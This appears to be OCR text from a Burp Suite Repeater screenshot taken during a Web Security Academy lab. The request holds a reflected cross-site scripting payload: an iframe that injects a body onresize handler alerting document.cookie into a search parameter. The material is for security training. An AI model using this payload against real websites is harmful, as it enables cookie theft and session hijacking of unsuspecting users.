 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: Not specified ?
Request
Raw Hex
Pretty Raw \n Actions
1 <iframe src="https://ac831ff41e1b086c80e6066500f900b8.web-security-academy.net/?
search="><body onresize=alert(document.cookie)>" onload=this.style.width='100px'>
? Search... 0 matches
Ready
Response
Raw